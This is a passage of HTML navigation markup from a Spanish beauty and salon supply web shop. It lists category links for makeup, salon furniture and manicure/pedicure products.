                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
